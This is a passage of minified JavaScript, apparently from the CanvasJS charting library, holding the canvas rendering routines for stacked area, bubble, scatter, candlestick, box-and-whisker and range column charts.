dataPoint:r[h],dataSeries:g,point:{x:n,y:t},direction:0>r[h].y===a.axisY.reversed?1:-1,color:z}))}b();W.drawMarkers(A)}}w&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),f.globalCompositeOperation="source-atop",a.axisX.maskCanvas&&f.drawImage(a.axisX.maskCanvas,0,0,this.width,this.height),a.axisY.maskCanvas&&f.drawImage(a.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),f.clearRect(k.x1,
k.y1,k.width,k.height),this._eventManager.ghostCtx.restore());f.restore();return{source:e,dest:this.plotArea.ctx,animationCallback:L.xClipAnimation,easingFunction:L.easing.linear,animationBase:0}}};n.prototype.renderStackedArea=function(a){function d(){if(!(1>k.length)){for(0<z.lineThickness&&b.stroke();0<k.length;){var a=k.pop();b.lineTo(a.x,a.y);w&&s.lineTo(a.x,a.y)}b.closePath();b.globalAlpha=z.fillOpacity;b.fill();b.globalAlpha=1;b.beginPath();w&&(s.closePath(),s.fill(),s.beginPath());k=[]}}var c=
a.targetCanvasCtx||this.plotArea.ctx,b=w?this._preRenderCtx:c;if(!(0>=a.dataSeriesIndexes.length)){var e=null,f=null,l=[],u=this.plotArea,h=[],k=[],m=[],p=[],q=0,g,r,n=a.axisY.convertValueToPixel(a.axisY.logarithmic?a.axisY.viewportMinimum:0),s=this._eventManager.ghostCtx,t,y,C;w&&s.beginPath();b.save();w&&s.save();b.beginPath();b.rect(u.x1,u.y1,u.width,u.height);b.clip();w&&(s.beginPath(),s.rect(u.x1,u.y1,u.width,u.height),s.clip());for(var e=[],B=0;B<a.dataSeriesIndexes.length;B++){var D=a.dataSeriesIndexes[B],
z=this.data[D],v=z.dataPoints;z.dataPointIndexes=[];for(q=0;q<v.length;q++)D=v[q].x.getTime?v[q].x.getTime():v[q].x,z.dataPointIndexes[D]=q,e[D]||(m.push(D),e[D]=!0);m.sort(Pa)}for(B=0;B<a.dataSeriesIndexes.length;B++){D=a.dataSeriesIndexes[B];z=this.data[D];v=z.dataPoints;y=!0;k=[];q=z.id;this._eventManager.objectMap[q]={objectType:"dataSeries",dataSeriesIndex:D};q=Q(q);s.fillStyle=q;if(0<m.length){var e=z._colorSet[0],x=z.lineColor=z.options.lineColor||e,S=x;b.fillStyle=e;b.strokeStyle=x;b.lineWidth=
z.lineThickness;C="solid";if(b.setLineDash){var P=N(z.nullDataLineDashType,z.lineThickness);C=z.lineDashType;var E=N(C,z.lineThickness);b.setLineDash(E)}for(var aa=!0,q=0;q<m.length;q++){var f=m[q],fa=null,fa=0<=z.dataPointIndexes[f]?v[z.dataPointIndexes[f]]:{x:f,y:null};if(!(f<a.axisX.dataInfo.viewPortMin||f>a.axisX.dataInfo.viewPortMax&&(!z.connectNullData||!aa)))if("number"!==typeof fa.y)z.connectNullData||(aa||y)||d(),aa=!0;else{g=a.axisX.convertValueToPixel(f);var ma=h[f]?h[f]:0;if(a.axisY.logarithmic||
a.axisY.scaleBreaks&&0<a.axisY.scaleBreaks._appliedBreaks.length){p[f]=fa.y+(p[f]?p[f]:0);if(0>=p[f]&&a.axisY.logarithmic)continue;r=a.axisY.convertValueToPixel(p[f])}else r=a.axisY.convertValueToPixel(fa.y),r-=ma;k.push({x:g,y:n-ma});h[f]=n-r;y||aa?(!y&&z.connectNullData?(b.setLineDash&&(z.options.nullDataLineDashType||C===z.lineDashType&&z.lineDashType!==z.nullDataLineDashType)&&(y=k.pop(),C=k[k.length-1],d(),b.moveTo(t.x,t.y),k.push(C),k.push(y),C=z.nullDataLineDashType,b.setLineDash(P)),b.lineTo(g,
r),w&&s.lineTo(g,r)):(b.beginPath(),b.moveTo(g,r),w&&(s.beginPath(),s.moveTo(g,r))),aa=y=!1):(b.lineTo(g,r),w&&s.lineTo(g,r),0==q%250&&(d(),b.moveTo(g,r),w&&s.moveTo(g,r),k.push({x:g,y:n-ma})));t={x:g,y:r};q<v.length-1&&(S!==(v[q].lineColor||x)||C!==(v[q].lineDashType||z.lineDashType))&&(d(),b.beginPath(),b.moveTo(g,r),k.push({x:g,y:n-ma}),S=v[q].lineColor||x,b.strokeStyle=S,b.setLineDash&&(v[q].lineDashType?(C=v[q].lineDashType,b.setLineDash(N(C,z.lineThickness))):(C=z.lineDashType,b.setLineDash(E))));
if(0<=z.dataPointIndexes[f]){var F=z.dataPointIds[z.dataPointIndexes[f]];this._eventManager.objectMap[F]={id:F,objectType:"dataPoint",dataSeriesIndex:D,dataPointIndex:z.dataPointIndexes[f],x1:g,y1:r}}0<=z.dataPointIndexes[f]&&0!==fa.markerSize&&(0<fa.markerSize||0<z.markerSize)&&(ma=z.getMarkerProperties(z.dataPointIndexes[f],g,r,b),l.push(ma),f=Q(F),w&&l.push({x:g,y:r,ctx:s,type:ma.type,size:ma.size,color:f,borderColor:f,borderThickness:ma.borderThickness}));(fa.indexLabel||z.indexLabel||fa.indexLabelFormatter||
z.indexLabelFormatter)&&this._indexLabels.push({chartType:"stackedArea",dataPoint:fa,dataSeries:z,point:{x:g,y:r},direction:0>v[q].y===a.axisY.reversed?1:-1,color:e})}}d();b.moveTo(g,r);w&&s.moveTo(g,r)}delete z.dataPointIndexes}W.drawMarkers(l);w&&(c.drawImage(this._preRenderCanvas,0,0,this.width,this.height),b.globalCompositeOperation="source-atop",a.axisX.maskCanvas&&b.drawImage(a.axisX.maskCanvas,0,0,this.width,this.height),a.axisY.maskCanvas&&b.drawImage(a.axisY.maskCanvas,0,0,this.width,this.height),
this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),b.clearRect(u.x1,u.y1,u.width,u.height),s.restore());b.restore();return{source:c,dest:this.plotArea.ctx,animationCallback:L.xClipAnimation,easingFunction:L.easing.linear,animationBase:0}}};n.prototype.renderStackedArea100=function(a){function d(){for(0<z.lineThickness&&b.stroke();0<k.length;){var a=k.pop();b.lineTo(a.x,a.y);w&&C.lineTo(a.x,a.y)}b.closePath();b.globalAlpha=z.fillOpacity;b.fill();
b.globalAlpha=1;b.beginPath();w&&(C.closePath(),C.fill(),C.beginPath());k=[]}var c=a.targetCanvasCtx||this.plotArea.ctx,b=w?this._preRenderCtx:c;if(!(0>=a.dataSeriesIndexes.length)){var e=null,f=null,l=this.plotArea,u=[],h=[],k=[],m=[],p=[],q=0,g,r,n,s,t,y=a.axisY.convertValueToPixel(a.axisY.logarithmic?a.axisY.viewportMinimum:0),C=this._eventManager.ghostCtx;b.save();w&&C.save();b.beginPath();b.rect(l.x1,l.y1,l.width,l.height);b.clip();w&&(C.beginPath(),C.rect(l.x1,l.y1,l.width,l.height),C.clip());
for(var e=[],B=0;B<a.dataSeriesIndexes.length;B++){var v=a.dataSeriesIndexes[B],z=this.data[v],x=z.dataPoints;z.dataPointIndexes=[];for(q=0;q<x.length;q++)v=x[q].x.getTime?x[q].x.getTime():x[q].x,z.dataPointIndexes[v]=q,e[v]||(m.push(v),e[v]=!0);m.sort(Pa)}for(B=0;B<a.dataSeriesIndexes.length;B++){v=a.dataSeriesIndexes[B];z=this.data[v];x=z.dataPoints;s=!0;e=z.id;this._eventManager.objectMap[e]={objectType:"dataSeries",dataSeriesIndex:v};e=Q(e);C.fillStyle=e;k=[];if(0<m.length){var e=z._colorSet[q%
z._colorSet.length],E=z.lineColor=z.options.lineColor||e,S=E;b.fillStyle=e;b.strokeStyle=E;b.lineWidth=z.lineThickness;t="solid";if(b.setLineDash){var P=N(z.nullDataLineDashType,z.lineThickness);t=z.lineDashType;var F=N(t,z.lineThickness);b.setLineDash(F)}for(var aa=!0,q=0;q<m.length;q++){var f=m[q],fa=null,fa=0<=z.dataPointIndexes[f]?x[z.dataPointIndexes[f]]:{x:f,y:null};if(!(f<a.axisX.dataInfo.viewPortMin||f>a.axisX.dataInfo.viewPortMax&&(!z.connectNullData||!aa)))if("number"!==typeof fa.y)z.connectNullData||
(aa||s)||d(),aa=!0;else{var ma;ma=0!==a.dataPointYSums[f]?100*(fa.y/a.dataPointYSums[f]):0;g=a.axisX.convertValueToPixel(f);var ba=h[f]?h[f]:0;if(a.axisY.logarithmic||a.axisY.scaleBreaks&&0<a.axisY.scaleBreaks._appliedBreaks.length){p[f]=ma+(p[f]?p[f]:0);if(0>=p[f]&&a.axisY.logarithmic)continue;r=a.axisY.convertValueToPixel(p[f])}else r=a.axisY.convertValueToPixel(ma),r-=ba;k.push({x:g,y:y-ba});h[f]=y-r;s||aa?(!s&&z.connectNullData?(b.setLineDash&&(z.options.nullDataLineDashType||t===z.lineDashType&&
z.lineDashType!==z.nullDataLineDashType)&&(s=k.pop(),t=k[k.length-1],d(),b.moveTo(n.x,n.y),k.push(t),k.push(s),t=z.nullDataLineDashType,b.setLineDash(P)),b.lineTo(g,r),w&&C.lineTo(g,r)):(b.beginPath(),b.moveTo(g,r),w&&(C.beginPath(),C.moveTo(g,r))),aa=s=!1):(b.lineTo(g,r),w&&C.lineTo(g,r),0==q%250&&(d(),b.moveTo(g,r),w&&C.moveTo(g,r),k.push({x:g,y:y-ba})));n={x:g,y:r};q<x.length-1&&(S!==(x[q].lineColor||E)||t!==(x[q].lineDashType||z.lineDashType))&&(d(),b.beginPath(),b.moveTo(g,r),k.push({x:g,y:y-
ba}),S=x[q].lineColor||E,b.strokeStyle=S,b.setLineDash&&(x[q].lineDashType?(t=x[q].lineDashType,b.setLineDash(N(t,z.lineThickness))):(t=z.lineDashType,b.setLineDash(F))));if(0<=z.dataPointIndexes[f]){var G=z.dataPointIds[z.dataPointIndexes[f]];this._eventManager.objectMap[G]={id:G,objectType:"dataPoint",dataSeriesIndex:v,dataPointIndex:z.dataPointIndexes[f],x1:g,y1:r}}0<=z.dataPointIndexes[f]&&0!==fa.markerSize&&(0<fa.markerSize||0<z.markerSize)&&(ba=z.getMarkerProperties(q,g,r,b),u.push(ba),f=Q(G),
w&&u.push({x:g,y:r,ctx:C,type:ba.type,size:ba.size,color:f,borderColor:f,borderThickness:ba.borderThickness}));(fa.indexLabel||z.indexLabel||fa.indexLabelFormatter||z.indexLabelFormatter)&&this._indexLabels.push({chartType:"stackedArea100",dataPoint:fa,dataSeries:z,point:{x:g,y:r},direction:0>x[q].y===a.axisY.reversed?1:-1,color:e})}}d();b.moveTo(g,r);w&&C.moveTo(g,r)}delete z.dataPointIndexes}W.drawMarkers(u);w&&(c.drawImage(this._preRenderCanvas,0,0,this.width,this.height),b.globalCompositeOperation=
"source-atop",a.axisX.maskCanvas&&b.drawImage(a.axisX.maskCanvas,0,0,this.width,this.height),a.axisY.maskCanvas&&b.drawImage(a.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),b.clearRect(l.x1,l.y1,l.width,l.height),C.restore());b.restore();return{source:c,dest:this.plotArea.ctx,animationCallback:L.xClipAnimation,easingFunction:L.easing.linear,animationBase:0}}};n.prototype.renderBubble=function(a){var d=
a.targetCanvasCtx||this.plotArea.ctx,c=w?this._preRenderCtx:d;if(!(0>=a.dataSeriesIndexes.length)){var b=this.plotArea,e=0,f,l;c.save();w&&this._eventManager.ghostCtx.save();c.beginPath();c.rect(b.x1,b.y1,b.width,b.height);c.clip();w&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(b.x1,b.y1,b.width,b.height),this._eventManager.ghostCtx.clip());for(var u=-Infinity,h=Infinity,k=0;k<a.dataSeriesIndexes.length;k++)for(var m=a.dataSeriesIndexes[k],p=this.data[m],q=p.dataPoints,
g=0,e=0;e<q.length;e++)f=q[e].getTime?f=q[e].x.getTime():f=q[e].x,f<a.axisX.dataInfo.viewPortMin||f>a.axisX.dataInfo.viewPortMax||"undefined"===typeof q[e].z||(g=q[e].z,g>u&&(u=g),g<h&&(h=g));for(var r=25*Math.PI,n=Math.max(Math.pow(0.25*Math.min(b.height,b.width)/2,2)*Math.PI,r),k=0;k<a.dataSeriesIndexes.length;k++)if(m=a.dataSeriesIndexes[k],p=this.data[m],q=p.dataPoints,0<q.length)for(c.strokeStyle="#4572A7 ",e=0;e<q.length;e++)if(f=q[e].getTime?f=q[e].x.getTime():f=q[e].x,!(f<a.axisX.dataInfo.viewPortMin||
f>a.axisX.dataInfo.viewPortMax)&&"number"===typeof q[e].y){f=a.axisX.convertValueToPixel(f);l=a.axisY.convertValueToPixel(q[e].y);var g=q[e].z,s=2*Math.max(Math.sqrt((u===h?n/2:r+(n-r)/(u-h)*(g-h))/Math.PI)<<0,1),g=p.getMarkerProperties(e,c);g.size=s;c.globalAlpha=p.fillOpacity;W.drawMarker(f,l,c,g.type,g.size,g.color,g.borderColor,g.borderThickness);c.globalAlpha=1;var t=p.dataPointIds[e];this._eventManager.objectMap[t]={id:t,objectType:"dataPoint",dataSeriesIndex:m,dataPointIndex:e,x1:f,y1:l,size:s};
s=Q(t);w&&W.drawMarker(f,l,this._eventManager.ghostCtx,g.type,g.size,s,s,g.borderThickness);(q[e].indexLabel||p.indexLabel||q[e].indexLabelFormatter||p.indexLabelFormatter)&&this._indexLabels.push({chartType:"bubble",dataPoint:q[e],dataSeries:p,point:{x:f,y:l},direction:1,bounds:{x1:f-g.size/2,y1:l-g.size/2,x2:f+g.size/2,y2:l+g.size/2},color:null})}w&&(d.drawImage(this._preRenderCanvas,0,0,this.width,this.height),c.globalCompositeOperation="source-atop",a.axisX.maskCanvas&&c.drawImage(a.axisX.maskCanvas,
0,0,this.width,this.height),a.axisY.maskCanvas&&c.drawImage(a.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),c.clearRect(b.x1,b.y1,b.width,b.height),this._eventManager.ghostCtx.restore());c.restore();return{source:d,dest:this.plotArea.ctx,animationCallback:L.fadeInAnimation,easingFunction:L.easing.easeInQuad,animationBase:0}}};n.prototype.renderScatter=function(a){var d=a.targetCanvasCtx||this.plotArea.ctx,
c=w?this._preRenderCtx:d;if(!(0>=a.dataSeriesIndexes.length)){var b=this.plotArea,e=0,f,l;c.save();w&&this._eventManager.ghostCtx.save();c.beginPath();c.rect(b.x1,b.y1,b.width,b.height);c.clip();w&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(b.x1,b.y1,b.width,b.height),this._eventManager.ghostCtx.clip());for(var u=0;u<a.dataSeriesIndexes.length;u++){var h=a.dataSeriesIndexes[u],k=this.data[h],m=k.dataPoints;if(0<m.length){c.strokeStyle="#4572A7 ";Math.pow(0.3*Math.min(b.height,
b.width)/2,2);for(var p=0,q=0,e=0;e<m.length;e++)if(f=m[e].getTime?f=m[e].x.getTime():f=m[e].x,!(f<a.axisX.dataInfo.viewPortMin||f>a.axisX.dataInfo.viewPortMax)&&"number"===typeof m[e].y){f=a.axisX.convertValueToPixel(f);l=a.axisY.convertValueToPixel(m[e].y);var g=k.getMarkerProperties(e,f,l,c);c.globalAlpha=k.fillOpacity;W.drawMarker(g.x,g.y,g.ctx,g.type,g.size,g.color,g.borderColor,g.borderThickness);c.globalAlpha=1;Math.sqrt((p-f)*(p-f)+(q-l)*(q-l))<Math.min(g.size,5)&&m.length>Math.min(this.plotArea.width,
this.plotArea.height)||(p=k.dataPointIds[e],this._eventManager.objectMap[p]={id:p,objectType:"dataPoint",dataSeriesIndex:h,dataPointIndex:e,x1:f,y1:l},p=Q(p),w&&W.drawMarker(g.x,g.y,this._eventManager.ghostCtx,g.type,g.size,p,p,g.borderThickness),(m[e].indexLabel||k.indexLabel||m[e].indexLabelFormatter||k.indexLabelFormatter)&&this._indexLabels.push({chartType:"scatter",dataPoint:m[e],dataSeries:k,point:{x:f,y:l},direction:1,bounds:{x1:f-g.size/2,y1:l-g.size/2,x2:f+g.size/2,y2:l+g.size/2},color:null}),
p=f,q=l)}}}w&&(d.drawImage(this._preRenderCanvas,0,0,this.width,this.height),c.globalCompositeOperation="source-atop",a.axisX.maskCanvas&&c.drawImage(a.axisX.maskCanvas,0,0,this.width,this.height),a.axisY.maskCanvas&&c.drawImage(a.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),c.clearRect(b.x1,b.y1,b.width,b.height),this._eventManager.ghostCtx.restore());c.restore();return{source:d,dest:this.plotArea.ctx,
animationCallback:L.fadeInAnimation,easingFunction:L.easing.easeInQuad,animationBase:0}}};n.prototype.renderCandlestick=function(a){var d=a.targetCanvasCtx||this.plotArea.ctx,c=w?this._preRenderCtx:d,b=this._eventManager.ghostCtx;if(!(0>=a.dataSeriesIndexes.length)){var e=null,f=null,l=this.plotArea,u=0,h,k,m,p,q,g,e=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1,f=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?
this.dataPointWidth:0.015*this.width,r=a.axisX.dataInfo.minDiff;isFinite(r)||(r=0.3*Math.abs(a.axisX.range));r=this.options.dataPointWidth?this.dataPointWidth:0.7*l.width*(a.axisX.logarithmic?Math.log(r)/Math.log(a.axisX.range):Math.abs(r)/Math.abs(a.axisX.range))<<0;this.dataPointMaxWidth&&e>f&&(e=Math.min(this.options.dataPointWidth?this.dataPointWidth:Infinity,f));!this.dataPointMaxWidth&&(this.dataPointMinWidth&&f<e)&&(f=Math.max(this.options.dataPointWidth?this.dataPointWidth:-Infinity,e));r<
e&&(r=e);r>f&&(r=f);c.save();w&&b.save();c.beginPath();c.rect(l.x1,l.y1,l.width,l.height);c.clip();w&&(b.beginPath(),b.rect(l.x1,l.y1,l.width,l.height),b.clip());for(var n=0;n<a.dataSeriesIndexes.length;n++){var v=a.dataSeriesIndexes[n],t=this.data[v],y=t.dataPoints;if(0<y.length)for(var C=5<r&&t.bevelEnabled?!0:!1,u=0;u<y.length;u++)if(y[u].getTime?g=y[u].x.getTime():g=y[u].x,!(g<a.axisX.dataInfo.viewPortMin||g>a.axisX.dataInfo.viewPortMax)&&!s(y[u].y)&&y[u].y.length&&"number"===typeof y[u].y[0]&&
"number"===typeof y[u].y[1]&&"number"===typeof y[u].y[2]&&"number"===typeof y[u].y[3]){h=a.axisX.convertValueToPixel(g);k=a.axisY.convertValueToPixel(y[u].y[0]);m=a.axisY.convertValueToPixel(y[u].y[1]);p=a.axisY.convertValueToPixel(y[u].y[2]);q=a.axisY.convertValueToPixel(y[u].y[3]);var B=h-r/2<<0,D=B+r<<0,f=t.options.fallingColor?t.fallingColor:t._colorSet[0],e=y[u].color?y[u].color:t._colorSet[0],z=Math.round(Math.max(1,0.15*r)),x=0===z%2?0:0.5,E=t.dataPointIds[u];this._eventManager.objectMap[E]=
{id:E,objectType:"dataPoint",dataSeriesIndex:v,dataPointIndex:u,x1:B,y1:k,x2:D,y2:m,x3:h,y3:p,x4:h,y4:q,borderThickness:z,color:e};c.strokeStyle=e;c.beginPath();c.lineWidth=z;b.lineWidth=Math.max(z,4);"candlestick"===t.type?(c.moveTo(h-x,m),c.lineTo(h-x,Math.min(k,q)),c.stroke(),c.moveTo(h-x,Math.max(k,q)),c.lineTo(h-x,p),c.stroke(),ca(c,B,Math.min(k,q),D,Math.max(k,q),y[u].y[0]<=y[u].y[3]?t.risingColor:f,z,e,C,C,!1,!1,t.fillOpacity),w&&(e=Q(E),b.strokeStyle=e,b.moveTo(h-x,m),b.lineTo(h-x,Math.min(k,
q)),b.stroke(),b.moveTo(h-x,Math.max(k,q)),b.lineTo(h-x,p),b.stroke(),ca(b,B,Math.min(k,q),D,Math.max(k,q),e,0,null,!1,!1,!1,!1))):"ohlc"===t.type&&(c.moveTo(h-x,m),c.lineTo(h-x,p),c.stroke(),c.beginPath(),c.moveTo(h,k),c.lineTo(B,k),c.stroke(),c.beginPath(),c.moveTo(h,q),c.lineTo(D,q),c.stroke(),w&&(e=Q(E),b.strokeStyle=e,b.moveTo(h-x,m),b.lineTo(h-x,p),b.stroke(),b.beginPath(),b.moveTo(h,k),b.lineTo(B,k),b.stroke(),b.beginPath(),b.moveTo(h,q),b.lineTo(D,q),b.stroke()));(y[u].indexLabel||t.indexLabel||
y[u].indexLabelFormatter||t.indexLabelFormatter)&&this._indexLabels.push({chartType:t.type,dataPoint:y[u],dataSeries:t,point:{x:B+(D-B)/2,y:a.axisY.reversed?p:m},direction:1,bounds:{x1:B,y1:Math.min(m,p),x2:D,y2:Math.max(m,p)},color:e})}}w&&(d.drawImage(this._preRenderCanvas,0,0,this.width,this.height),c.globalCompositeOperation="source-atop",a.axisX.maskCanvas&&c.drawImage(a.axisX.maskCanvas,0,0,this.width,this.height),a.axisY.maskCanvas&&c.drawImage(a.axisY.maskCanvas,0,0,this.width,this.height),
this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),c.clearRect(l.x1,l.y1,l.width,l.height),b.restore());c.restore();return{source:d,dest:this.plotArea.ctx,animationCallback:L.fadeInAnimation,easingFunction:L.easing.easeInQuad,animationBase:0}}};n.prototype.renderBoxAndWhisker=function(a){var d=a.targetCanvasCtx||this.plotArea.ctx,c=w?this._preRenderCtx:d,b=this._eventManager.ghostCtx;if(!(0>=a.dataSeriesIndexes.length)){var e=null,f=this.plotArea,
l=0,u,h,k,m,p,q,g,e=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1,l=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:0.015*this.width,r=a.axisX.dataInfo.minDiff;isFinite(r)||(r=0.3*Math.abs(a.axisX.range));r=this.options.dataPointWidth?this.dataPointWidth:0.7*f.width*(a.axisX.logarithmic?Math.log(r)/Math.log(a.axisX.range):Math.abs(r)/Math.abs(a.axisX.range))<<0;this.dataPointMaxWidth&&e>
l&&(e=Math.min(this.options.dataPointWidth?this.dataPointWidth:Infinity,l));!this.dataPointMaxWidth&&(this.dataPointMinWidth&&l<e)&&(l=Math.max(this.options.dataPointWidth?this.dataPointWidth:-Infinity,e));r<e&&(r=e);r>l&&(r=l);c.save();w&&b.save();c.beginPath();c.rect(f.x1,f.y1,f.width,f.height);c.clip();w&&(b.beginPath(),b.rect(f.x1,f.y1,f.width,f.height),b.clip());for(var n=!1,n=!!a.axisY.reversed,v=0;v<a.dataSeriesIndexes.length;v++){var t=a.dataSeriesIndexes[v],y=this.data[t],C=y.dataPoints;
if(0<C.length)for(var B=5<r&&y.bevelEnabled?!0:!1,l=0;l<C.length;l++)if(C[l].getTime?g=C[l].x.getTime():g=C[l].x,!(g<a.axisX.dataInfo.viewPortMin||g>a.axisX.dataInfo.viewPortMax)&&!s(C[l].y)&&C[l].y.length&&"number"===typeof C[l].y[0]&&"number"===typeof C[l].y[1]&&"number"===typeof C[l].y[2]&&"number"===typeof C[l].y[3]&&"number"===typeof C[l].y[4]&&5===C[l].y.length){u=a.axisX.convertValueToPixel(g);h=a.axisY.convertValueToPixel(C[l].y[0]);k=a.axisY.convertValueToPixel(C[l].y[1]);m=a.axisY.convertValueToPixel(C[l].y[2]);
p=a.axisY.convertValueToPixel(C[l].y[3]);q=a.axisY.convertValueToPixel(C[l].y[4]);var D=u-r/2<<0,z=u+r/2<<0,e=C[l].color?C[l].color:y._colorSet[0],x=Math.round(Math.max(1,0.15*r)),E=0===x%2?0:0.5,S=C[l].whiskerColor?C[l].whiskerColor:C[l].color?y.whiskerColor?y.whiskerColor:C[l].color:y.whiskerColor?y.whiskerColor:e,P="number"===typeof C[l].whiskerThickness?C[l].whiskerThickness:"number"===typeof y.options.whiskerThickness?y.whiskerThickness:x,F=C[l].whiskerDashType?C[l].whiskerDashType:y.whiskerDashType,
aa=s(C[l].whiskerLength)?s(y.options.whiskerLength)?r:y.whiskerLength:C[l].whiskerLength,aa="number"===typeof aa?0>=aa?0:aa>=r?r:aa:"string"===typeof aa?parseInt(aa)*r/100>r?r:parseInt(aa)*r/100:r,fa=1===Math.round(P)%2?0.5:0,ma=C[l].stemColor?C[l].stemColor:C[l].color?y.stemColor?y.stemColor:C[l].color:y.stemColor?y.stemColor:e,ba="number"===typeof C[l].stemThickness?C[l].stemThickness:"number"===typeof y.options.stemThickness?y.stemThickness:x,G=1===Math.round(ba)%2?0.5:0,H=C[l].stemDashType?C[l].stemDashType:
y.stemDashType,J=C[l].lineColor?C[l].lineColor:C[l].color?y.lineColor?y.lineColor:C[l].color:y.lineColor?y.lineColor:e,M="number"===typeof C[l].lineThickness?C[l].lineThickness:"number"===typeof y.options.lineThickness?y.lineThickness:x,T=C[l].lineDashType?C[l].lineDashType:y.lineDashType,K=1===Math.round(M)%2?0.5:0,R=y.upperBoxColor,wa=y.lowerBoxColor,ra=s(y.options.fillOpacity)?1:y.fillOpacity,O=y.dataPointIds[l];this._eventManager.objectMap[O]={id:O,objectType:"dataPoint",dataSeriesIndex:t,dataPointIndex:l,
x1:D,y1:h,x2:z,y2:k,x3:u,y3:m,x4:u,y4:p,y5:q,borderThickness:x,color:e,stemThickness:ba,stemColor:ma,whiskerThickness:P,whiskerLength:aa,whiskerColor:S,lineThickness:M,lineColor:J};c.save();0<ba&&(c.beginPath(),c.strokeStyle=ma,c.lineWidth=ba,c.setLineDash&&c.setLineDash(N(H,ba)),c.moveTo(u-G,k),c.lineTo(u-G,h),c.stroke(),c.moveTo(u-G,p),c.lineTo(u-G,m),c.stroke());c.restore();b.lineWidth=Math.max(x,4);c.beginPath();ca(c,D,Math.min(q,k),z,Math.max(k,q),wa,0,e,n?B:!1,n?!1:B,!1,!1,ra);c.beginPath();
ca(c,D,Math.min(m,q),z,Math.max(q,m),R,0,e,n?!1:B,n?B:!1,!1,!1,ra);c.beginPath();c.lineWidth=x;c.strokeStyle=e;c.rect(D-E,Math.min(k,m)-E,z-D+2*E,Math.max(k,m)-Math.min(k,m)+2*E);c.stroke();c.save();0<M&&(c.beginPath(),c.globalAlpha=1,c.setLineDash&&c.setLineDash(N(T,M)),c.strokeStyle=J,c.lineWidth=M,c.moveTo(D,q-K),c.lineTo(z,q-K),c.stroke());c.restore();c.save();0<P&&(c.beginPath(),c.setLineDash&&c.setLineDash(N(F,P)),c.strokeStyle=S,c.lineWidth=P,c.moveTo(u-aa/2<<0,p-fa),c.lineTo(u+aa/2<<0,p-fa),
c.stroke(),c.moveTo(u-aa/2<<0,h+fa),c.lineTo(u+aa/2<<0,h+fa),c.stroke());c.restore();w&&(e=Q(O),b.strokeStyle=e,b.lineWidth=ba,0<ba&&(b.moveTo(u-E-G,k),b.lineTo(u-E-G,Math.max(h,p)),b.stroke(),b.moveTo(u-E-G,Math.min(h,p)),b.lineTo(u-E-G,m),b.stroke()),ca(b,D,Math.max(k,m),z,Math.min(k,m),e,0,null,!1,!1,!1,!1),0<P&&(b.beginPath(),b.lineWidth=P,b.moveTo(u+aa/2,p-fa),b.lineTo(u-aa/2,p-fa),b.stroke(),b.moveTo(u+aa/2,h+fa),b.lineTo(u-aa/2,h+fa),b.stroke()));(C[l].indexLabel||y.indexLabel||C[l].indexLabelFormatter||
y.indexLabelFormatter)&&this._indexLabels.push({chartType:y.type,dataPoint:C[l],dataSeries:y,point:{x:D+(z-D)/2,y:a.axisY.reversed?h:p},direction:1,bounds:{x1:D,y1:Math.min(h,p),x2:z,y2:Math.max(h,p)},color:e})}}w&&(d.drawImage(this._preRenderCanvas,0,0,this.width,this.height),c.globalCompositeOperation="source-atop",a.axisX.maskCanvas&&c.drawImage(a.axisX.maskCanvas,0,0,this.width,this.height),a.axisY.maskCanvas&&c.drawImage(a.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,
0,0,this.width,this.height),c.clearRect(f.x1,f.y1,f.width,f.height),b.restore());c.restore();return{source:d,dest:this.plotArea.ctx,animationCallback:L.fadeInAnimation,easingFunction:L.easing.easeInQuad,animationBase:0}}};n.prototype.renderRangeColumn=function(a){var d=a.targetCanvasCtx||this.plotArea.ctx,c=w?this._preRenderCtx:d;if(!(0>=a.dataSeriesIndexes.length)){var b=null,e=this.plotArea,f=0,l,u,h,f=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:
1;l=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:0.03*this.width;var k=a.axisX.dataInfo.minDiff;isFinite(k)||(k=0.3*Math.abs(a.axisX.range));k=this.options.dataPointWidth?this.dataPointWidth:0.9*(e.width*(a.axisX.logarithmic?Math.log(k)/Math.log(a.axisX.range):Math.abs(k)/Math.abs(a.axisX.range))/a.plotType.totalDataSeries)<<0;this.dataPointMaxWidth&&f>l&&(f=Math.min(this.options.dataPointWidth?this.dataPointWidth:Infinity,l));!this.dataPointMaxWidth&&
(this.dataPointMinWidth&&l<f)&&(l=Math.max(this.options.dataPointWidth?this.dataPointWidth:-Infinity,f));k<f&&(k=f);k>l&&(k=l);c.save();w&&this._eventManager.ghostCtx.save();c.beginPath();c.rect(e.x1,e.y1,e.width,e.height);c.clip();w&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(e.x1,e.y1,e.width,e.height),this._eventManager.ghostCtx.clip());for(var m=0;m<a.dataSeriesIndexes.length;m++){var p=a.dataSeriesIndexes[m],q=this.data[p],g=q.dataPoints;if(0<g.length)for(var r=
